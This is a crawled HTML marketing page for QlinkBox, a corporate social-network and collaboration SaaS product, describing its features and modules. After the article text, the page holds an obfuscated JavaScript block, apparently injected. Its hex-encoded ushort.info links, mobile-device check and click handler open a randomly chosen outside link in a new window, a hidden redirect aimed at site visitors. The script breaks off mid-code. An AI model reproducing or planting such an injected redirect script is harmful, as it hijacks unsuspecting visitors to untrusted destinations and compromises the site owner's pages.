

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://qlinkbox.com/en/what-qlinkbox-is
body_size: 33826
content:


<?xml version="1.0" encoding="utf-8"
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-gb" lang="en-gb" dir="ltr" >
<head>
	<!-- The following JDOC Head tag loads all the header and meta information from your site config and content. -->
	<base href="http://qlinkbox.com/en/what-qlinkbox-is" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="QlinkBox, Red Social Corporativa, Trabajo Colaborativo, Redes Sociales, DashBoard, Enterprise Social Network, Reputación Online, Online Reputation Management,  Productividad, pymes, autónomos, empresas, business" />
	<meta name="rights" content="QlinkBox - Namastech" />
	<meta name="description" content="QlinkBox es una plataforma on line que integra Red Social Corporativa, Trabajo Colaborativo y Gestión de Redes Sociales.
Herramienta de alta productividad en internet para empresas y profesionales." />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>What is</title>
	<link href="/templates/fermintmpl/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/plugins/system/jce/css/content.css?0fcf89cc7434d6f1d8bb8aa345ab692d" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_ariimageslider/mod_ariimageslider/js/themes/nivo-slider.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_ariimageslider/mod_ariimageslider/js/themes/default/style.css" rel="stylesheet" type="text/css" />
	<link href="/media/mod_languages/css/template.css?0fcf89cc7434d6f1d8bb8aa345ab692d" rel="stylesheet" type="text/css" />
	<style type="text/css">
#ais_189_wrapper,#ais_189{width:1120px;height:528px;}
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"ce571d2d94fc3f99422f501391f2134f","system.paths":{"root":"","base":""}}</script>
	<script src="/media/jui/js/jquery.min.js?0fcf89cc7434d6f1d8bb8aa345ab692d" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?0fcf89cc7434d6f1d8bb8aa345ab692d" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?0fcf89cc7434d6f1d8bb8aa345ab692d" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?0fcf89cc7434d6f1d8bb8aa345ab692d" type="text/javascript"></script>
	<script src="/media/system/js/mootools-core.js?0fcf89cc7434d6f1d8bb8aa345ab692d" type="text/javascript"></script>
	<script src="/media/system/js/core.js?0fcf89cc7434d6f1d8bb8aa345ab692d" type="text/javascript"></script>
	<script src="/media/system/js/mootools-more.js?0fcf89cc7434d6f1d8bb8aa345ab692d" type="text/javascript"></script>
	<script src="/modules/mod_ariimageslider/mod_ariimageslider/js/jquery.nivo.slider.js" type="text/javascript"></script>
	<script type="text/javascript">
jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});jQuery(window).load(function() { var $ = window.jQueryNivoSlider || jQuery; var opts = {"effect":"fade","pauseTime":5000,"directionNav":false,"directionNavHide":false}; $("#ais_189").nivoSlider(opts); });
	</script>
	<!--[if IE]><link rel="stylesheet" href="/modules/mod_ariimageslider/mod_ariimageslider/js/themes/nivo-slider.ie.css" type="text/css" /><![endif]-->
	<!--[if lt IE 7]><link rel="stylesheet" href="/modules/mod_ariimageslider/mod_ariimageslider/js/themes/default/style.ie6.css" type="text/css" /><![endif]-->
	<!--[if IE]><link rel="stylesheet" href="/modules/mod_ariimageslider/mod_ariimageslider/js/themes/default/style.ie.css" type="text/css" /><![endif]-->


	<!-- The following five lines load the Blueprint CSS Framework (http://blueprintcss.org). If you don't want to use this framework, delete these lines. -->
	<link rel="stylesheet" href="/templates/fermintmpl/css/blueprint/screen.css" type="text/css" media="screen, projection" />
	<link rel="stylesheet" href="/templates/fermintmpl/css/blueprint/print.css" type="text/css" media="print" />
	<!--[if lt IE 8]><link rel="stylesheet" href="/blueprint/ie.css" type="text/css" media="screen, projection"><![endif]-->


	<!-- The following line loads the template CSS file located in the template folder. -->
	<link rel="stylesheet" href="/templates/fermintmpl/css/template.css" type="text/css" />

	<!-- <script src="http://code.jquery.com/jquery-latest.min.js" ></script> -->

	<!-- The following line loads the template JavaScript file located in the template folder. It's blank by default. -->		
	<!--<script type="text/javascript" src="/templates/fermintmpl/js/jquery.min.js"></script>
	<script type="text/javascript" src="/templates/fermintmpl/js/jquery.cycle.all.min.js"></script>
--><script type="text/javascript" src="/templates/fermintmpl/js/template.js"></script>
	
	<style type="text/css">
		
		#logo h1{
			background: transparent url(/images/logoimagenmedium2.png) no-repeat left top;
		}
		
	</style>

	<style type="text/css">
		#destacado {
			
			/*background: transparent url(/images/destacats/quart/en-qlink.png) no-repeat left top;*/
			background-color: white;
		}
	</style>

	<style type="text/css">
		#pielogo {
			background: transparent url(/images/qlinkboxpetit2.png) no-repeat left top;
		}
	</style>

<!--Start of Zopim Live Chat Script-->
<script type="text/javascript">
	window.$zopim||(function(d,s){var z=$zopim=function(c){z._.push(c)},$=z.s=
		d.createElement(s),e=d.getElementsByTagName(s)[0];z.set=function(o){z.set.
			_.push(o)};z._=[];z.set._=[];$.async=!0;$.setAttribute('charset','utf-8');
			$.src='//cdn.zopim.com/?kcRfpyDWTqk6QFuA0sDBeFcCVlWEoQtk';z.t=+new Date;$.
			type='text/javascript';e.parentNode.insertBefore($,e)})(document,'script');
		</script>
		<!--End of Zopim Live Chat Script-->	

		<meta name="google-site-verification" content="A6Gq2rJGmNJxVek-CcT-vqCeB4N53m0RY_hchc_DlKg" />
		<script type="text/javascript">
			var _gaq = _gaq || [];
			_gaq.push(['_setAccount', 'UA-33095783-1']);
			_gaq.push(['_trackPageview']);
			(function() {
				var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
				ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
				var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
			})();
		</script>	
	</head>
	<body>
					
			<div id="destacado_sub"></div>
		
		<div class="container">
			
			<div id="header">
				<div id="uppertop" class="span-24">
					<div id="uppertop-container" class="span-22 prepend-1">
												
													<div id="uppertop1" >
								<p>Call us +34 936 657 579 | <span id="contacta"><a href="http://qlinkbox.com/en/component/contact/contact/4-uncategorised/1-contactar-con-qlinkbox">Contact us</a></span></p>
							</div>
						
												
													<div id="uppertop3" >
								<p style="text-align: center;">
<script type="text/javascript">
function provar() {
   window.open('http://www.qlinkbox.com/app/index.php?r=site/register&b&timeeval')}

function login() {
   window.open('http://www.qlinkbox.com/app/index.php?r=site/login&lang=EN')}
   
</script>
<!--<a href="javascript:login()">Login</a>  |  <span style="color: #00ccff;"><a href="javascript:provar()"><span style="color: #00ccff;">Try it FREE</span></a></span>--><a href="javascript:login()"><img src="/images/login.png" alt="" />Login</a></p>
</p>
							</div>
												
													<div id="uppertop4" >
								<div class="mod-languagesselidioma">

	<div class="btn-group">
																			<a href="#" data-toggle="dropdown" class="btn dropdown-toggle">
					<span class="caret"></span>
											&nbsp;<img src="/media/mod_languages/images/en.gif" alt="" />										English (UK)				</a>
							<ul class="lang-inline dropdown-menu" dir="ltr">
									<li>
				<a href="/es/que-es-qlinkbox">
											<img src="/media/mod_languages/images/es.gif" alt="" />									Español				</a>
				</li>
												<li>
				<a href="/ca/que-es-qlinkbox">
											<img src="/media/mod_languages/images/ca.gif" alt="" />									Català				</a>
				</li>
																<li class="lang-active">
				<a href="http://qlinkbox.com/en/what-qlinkbox-is">
											<img src="/media/mod_languages/images/en.gif" alt="" />									English (UK)				</a>
				</li>
							</ul>
	</div>

</div>

							</div>
											</div>
					<div id="uppertop-container_sub"></div>
					
				</div>
				<div id="container-header" class="span-24">
					<div id="logo-menu" class="span-22 prepend-1">
						<div id="logo" class="span-6">
							<a href="/" title="QlinkBox">
								<h1>QlinkBox</h1>
							</a>
							<h2 id="eslogan">
								<!--
								<br />
<b>Notice</b>:  Undefined variable: eslogan in <b>/var/www/vhosts/qlinkbox.com/httpdocs/templates/fermintmpl/index.php</b> on line <b>160</b><br />
								-->
							</h2>
						</div>
						<div id="menu" class="span-16 last">
							<!-- The class on the root UL tag was changed to match the Blueprint nav style -->
<ul class="joomla-nav" id="MainMenu">
<li class="item132"><a href="/en/" >Home</a></li><li id="current" class="selected item135"><a href="/en/what-qlinkbox-is" >What is</a></li><li class="item232"><a href="/en/usage" >Usage</a></li><li class="item145"><a href="/en/contract-qlinkbox" >Contract</a></li><li class="item141"><a href="/en/resources" >Resources</a></li><li class="item235"><a href="/en/news2" >News</a></li><li class="item146"><a href="/en/who-we-are" >Who we are</a></li></ul>

						</div>
					</div>
					<div id="header-container_sub"></div>
					
				</div>
				<div id="uppertopB"> 	<div id="frase">
<p>The tool that has all the solutions to the day to day business</p>
</div>                <a class="botonPrueba"  target="_blank" href="http://www.qlinkbox.com/app/site/register/b/timeeval/lang/EN">
                    <span class="okcheck"></span>TRY IT NOW   </a>

					<div id="uppertopB-container_sub"></div>
				</div>
			</div>
			
			<div id="system-message-container">
	</div>



							
				<div id="destacado" class="span-24">
					<div id="showcase" class="span-24">
						<div id="ais_189_wrapper" class="ari-image-slider-wrapper ari-image-slider-loading ari-is-theme-default ari-image-slider-wCtrlNav">
	<div id="ais_189" class="ari-image-slider nivoSlider">
					<img src="/images/slider/EN/1slideSocialNetW.jpg" alt="" title="" class="imageslider-item" width="1120" height="528" />
							<img src="/images/slider/EN/2slideWorkCol.jpg" alt="" title="" class="imageslider-item" width="1120" height="528" style="display:none" />
							<img src="/images/slider/EN/3slideReputation.jpg" alt="" title="" class="imageslider-item" width="1120" height="528" style="display:none" />
							<img src="/images/slider/EN/4SlideWithouB.jpg" alt="" title="" class="imageslider-item" width="1120" height="528" style="display:none" />
							<img src="/images/slider/EN/5slide4_Adaptation.jpg" alt="" title="" class="imageslider-item" width="1120" height="528" style="display:none" />
				
	</div>
			<div class="nivo-controlNavHolder">
			<div class="nivo-controlNav">
							<a rel="0" class="nivo-control active">
					<span class="nivo-thumbNavWrapper">
						0						<span class="nivo-arrow-border"></span>
						<span class="nivo-arrow"></span>
					</span>
				</a>
							<a rel="1" class="nivo-control">
					<span class="nivo-thumbNavWrapper">
						1						<span class="nivo-arrow-border"></span>
						<span class="nivo-arrow"></span>
					</span>
				</a>
							<a rel="2" class="nivo-control">
					<span class="nivo-thumbNavWrapper">
						2						<span class="nivo-arrow-border"></span>
						<span class="nivo-arrow"></span>
					</span>
				</a>
							<a rel="3" class="nivo-control">
					<span class="nivo-thumbNavWrapper">
						3						<span class="nivo-arrow-border"></span>
						<span class="nivo-arrow"></span>
					</span>
				</a>
							<a rel="4" class="nivo-control">
					<span class="nivo-thumbNavWrapper">
						4						<span class="nivo-arrow-border"></span>
						<span class="nivo-arrow"></span>
					</span>
				</a>
						</div>
		</div>
	</div>
						
					</div>
					
					
				</div>
						
			<div id="container-auxiliar" class="span-24">
							<div id="auxiliar" class="span-22 prepend-1 last">
															</div>
					</div>
		
		<div id="container-centro" class="span-24">
					
		<div id="cuerpocentral" class="span-22 prepend-1 last">
						
		</div>
			</div>
	
	<div id="portfolio" class="span-24">
			</div>
	
	<div id="contenido" class="span-24">
		<div id="contenido-content" class="span-22 prepend-1">
							<div class="item-page" itemscope itemtype="https://schema.org/Article">
	<meta itemprop="inLanguage" content="en-GB" />
	
		
			<div class="page-header">
		<h2 itemprop="headline">
			What is		</h2>
							</div>
					
		
	
	
		
								<div itemprop="articleBody">
		<table>
<tbody>
<tr>
<td style="width: 200px; vertical-align: top; font-size: 20px;">
<p id="QlinkBox" class="tdMostrar" style="color: #ff5501; border-bottom: 1px solid #ff5501;">What is QlinkBox</p>
<p id="Moduls" class="tdMostrar">What are the Modules</p>
</td>
<td>
<div id="QlinkBoxdiv" class="divOcultar"><img src="/images/queEs/QueEsTopEN.jpg" id="cuadre2" alt="" />
<p class="parrafoSup">&nbsp;</p>
<p class="parrafoSup">QlinkBox is the online platform that integrates on an unique screen all the tools that any company should miss.</p>
<p class="parrafoSup">QlinkBox optimizes time and resources by centralizing internal and external communication, management and monitoring and sharing the most useful information for your company.</p>
<div class="clear">&nbsp;</div>
<div style="padding-left: 10%;">
<h2 style="font-size: 16px;"><span style="color: #c00018; font-size: 18px;">Corporate Social Network </span><br />Communication and fluidity</h2>
<p>QlinkBox allows internal and external contact with efficiency and simplicity.<br />The users will be able to access into a central wall, which will let them to:</p>
<ul>
<li>Share conversations without need to send massive posts.</li>
<li>Hang online files and publish links or news of interest for the group.</li>
<li>Communicate with a video conferencing or chat.</li>
<li>Control by means of calendars the different corporate actions.</li>
<li>Organize the information around groups of work or projects.</li>
</ul>
<p>And all of this will benefit the dynamic of collaboration in his company.</p>
<p>&nbsp;</p>
<h2 style="font-size: 16px;"><span style="color: #399321; font-size: 18px;">Management of online Reputation</span><br />Information to the detail</h2>
<p>With QlinkBox a major social network productivity and potential will be assumable for your company. Thanks to this tool with little more than a click will be able to:</p>
<ul>
<li>From a single screen, manage the social networks of the company or those from external members.</li>
<li>Do the follow-up of the competing rivals and his communicative actions.</li>
<li>Place alarms to control all the comments about your company or the competing ones.</li>
<li>Schedule the publication of as much posts as it is required.</li>
<li>Control the follow-up and the results obtained of the different social actions that have been launched in the platform.</li>
</ul>
<p>&nbsp;</p>
<h2 style="font-size: 16px;"><span style="color: #02276f; font-size: 18px;">Collaborative work</span><br />The space without barriers</h2>
<p>QlinkBox enables to gather or collaborate, at any time, with users of the entire world and also will be able to:</p>
<ul>
<li>Control the projects and the information derived, with an intuitive and centralized device.</li>
<li>Invite to external people (customers, contributors) to share the information of group and be part of it.</li>
<li>Mark important dates or calendarise different phases of the project, to share it among the users who manage it.</li>
<li>Share with different groups of work in a centralized wall free to:
<ul>
<li>Communicate with the whole group or any of his members,</li>
<li>Share the files of work with his up to date versions.</li>
<li>Follow the project and without a constant and long exchange of information.</li>
</ul>
</li>
</ul>
</div>
<p style="background-color: black; margin-bottom: 0px; color: white; font-size: 20px; padding-left: 10%;">QlinkBox is ensured the 24 hours of the day, the 365 days of the year</p>
</div>
<div id="Modulsdiv" class="divOcultar"><img src="/images/queEs/modulsEn.jpg" id="cuadre" alt="" />
<p class="parrafoSup">&nbsp;</p>
<p class="parrafoSup">QlinkBox offers an additional tool to meet even the most specific bussiness needs.</p>
<p class="parrafoSup">The additional features of these modules are also integrated into the QlinkBox interface, extending its services without any difficulty. You can only apply from the extended version.</p>
<div class="clear">&nbsp;</div>
<p>&nbsp;</p>
<h3 style="font-size: 22px;">Modules</h3>
<p style="font-size: 18px;">Innovation and adaptability</p>
<p class="titModul"><img src="/images/queEs/salesLogo.gif" alt="" class="logoModul" />Room booking</p>
<div class="cuadreModul"><img src="/images/queEs/salesEn.jpg" alt="" class="screenshot" />
<p>Based on a <strong>common &amp; shared calendar</strong>, this tool allows optimal management of the assignment and rental of spaces and polyvalent rooms for any type group.</p>
<p>The administration of this module can be independent of the management of the QlinkBox account where you are. There is also access for external users to specifically use to this module without logging in.</p>
<div class="clear">&nbsp;</div>
<p><strong>Know better:</strong> <img class="cerclesM" src="/images/queEs/YT.gif" alt="" />Video<img class="cerclesM" src="/images/queEs/Prezi.gif" alt="" /><a href="http://prezi.com/qhpcwuzfjayw/qlinkbox-modules/" target="_blank" style="text-decoration: none; color: black;">Prezi</a><img src="/images/queEs/Slide.gif" class="cerclesM" alt="" /><a href="http://www.slideshare.net/slideshow/embed_code/30530081" target="_blank" style="text-decoration: none; color: black;">Slide</a></p>
</div>
<p class="titModul"><img src="/images/queEs/reportingLogo.gif" alt="" class="logoModul" />Reporting</p>
<div class="cuadreModul"><img src="/images/queEs/reportingEn.jpg" alt="" class="screenshot" />
<p>From the 'Reports' tab, this module allows to follow with detail all the <strong>data generated</strong> by the management of <strong>social networking</strong> associated with the QlinkBox account. And all the information is presented with intuitive graphics.</p>
<p>Besides, in the group configuration, you can also schedule automatic delivery of these reports (complete or partial) to the email accounts you desire</p>
<div class="clear">&nbsp;</div>
<p><strong>Know better:</strong> <img class="cerclesM" src="/images/queEs/YT.gif" alt="" />Video<img class="cerclesM" src="/images/queEs/Prezi.gif" alt="" /><a href="http://prezi.com/qhpcwuzfjayw/qlinkbox-modules/" target="_blank" style="text-decoration: none; color: black;">Prezi</a><img src="/images/queEs/Slide.gif" class="cerclesM" alt="" /><a href="http://www.slideshare.net/slideshow/embed_code/30530081" target="_blank" style="text-decoration: none; color: black;">Slide</a></p>
</div>
</div>
</td>
</tr>
</tbody>
</table>
<table style="background-color: #dfdfdf; padding-left: 10%; width: 100%;">
<tbody>
<tr>
<td style="vertical-align: top;"><img src="/images/queEs/ruedaBlau.gif" style="width: 25px;" alt="" /></td>
<td style="padding-bottom: 20px;">THE TOTAL CONTROL OF YOUR DATA <span style="color: #14183b;">SECURITY</span> IS OURS PRIORITY<br />Our service count with strict measures of security</td>
</tr>
<tr>
<td style="vertical-align: top;"><img src="/images/queEs/ruedaGroc.gif" style="width: 25px; vertical-align: top;" alt="" /></td>
<td style="padding-bottom: 20px;"><span style="color: #c5c206;">RELIABILITY</span>, STABILITY, PERFORMANCE, SCALEABILITY And SECURITY: PILLARS OF QLINKBOX<br />QlinkBox works in servers devoted and stressed, with daily backups and firewalls.</td>
</tr>
<tr>
<td style="vertical-align: top;"><img src="/images/queEs/ruedaRoig.gif" style="width: 25px;" alt="" /></td>
<td style="padding-bottom: 20px;"><span style="color: #bd0f1c;">ATTENTION PERSONALIZED</span> REGARDING THE PACKAGE HIRED.<br />The application web works with model *SAAS that hires annually for numeral of licenses (a license for user). Also they can do special adaptations to include personalization of the interface, development of personalized d’APIs, individual reports, as well as the integration with other business systems (ERP, CRM...)</td>
</tr>
</tbody>
</table>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x51\x61\x62\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x57\x68\x52\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x78\x79\x75\x38\x63\x358','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x61\x54\x58\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x46\x55\x4e\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x49\x6f\x48\x37\x63\x357','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x73\x7a\x52\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x4d\x6f\x61\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x4b\x68\x43\x30\x63\x390','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x51\x5a\x4c\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const 